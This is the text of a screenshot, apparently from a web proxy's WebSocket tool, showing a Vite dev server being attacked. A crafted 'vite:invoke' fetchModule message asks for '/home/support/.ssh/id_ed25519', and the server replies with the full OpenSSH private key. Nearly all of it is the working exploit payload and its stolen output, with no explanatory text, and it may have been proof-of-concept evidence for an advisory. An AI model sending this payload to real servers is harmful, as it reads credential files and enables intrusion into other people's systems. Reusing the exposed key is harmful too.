 Send WebSocket Message
Send
To server
Select next message received
Pretty
Raw
Hex
\n
1
{
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"send:1",
"data":[
"file:///home/support/.ssh/id_ed25519?raw"
]
}
}
Inspector
Message Direction Manual Length Time WebSocket ID
{"type":"ping"} → To server 15 14:55:23 17 Jul 2026 3
{"type":"ping"} → To server 15 14:55:53 17 Jul 2026 3
{"type":"custom","event":"vite:inv... → To server ✓ 135 14:56:16 17 Jul 2026 3
{"type":"custom","event":"vite:inv... ← To client 684 14:56:16 17 Jul 2026 3
Pretty
Raw
Hex
\n
1
{
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"response:1",
"data":{
"result":{
"code":
"export default \"-----BEGIN OPENSSH PRIVATE KEY-----\\nb3BlbnNzaC1rZXk
tdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW\\nQyNTUxOQAAACD
VdMvb4JAc/LoUrkAMwTkhkCitciTeTwY6ue9opMoAwgAAAIhy/U2Ccv1N\\nggAAAAtzc2g
tZWQyNTUxOQAAACDVdMvb4JAc/LoUrkAMwTkhkCitciTeTwY6ue9opMoAwg\\nAAAECICMD
gIwzmgNPfLtg3KBCmaUu0KZDKnCzrmtwTJPGRy9VOy9vgkBz8uhSuQAzBOSGQ\\nKK1yJN5
PBjq572ikygDCAAAAAAECAwQF\\n-----END OPENSSH PRIVATE KEY-----\\n\"",
"file":"/home/support/.ssh/id_ed25519",
"id":"/home/support/.ssh/id_ed25519?raw",
"url":"file:///home/support/.ssh/id_ed25519?raw",
"invalidate":true
}
Inspector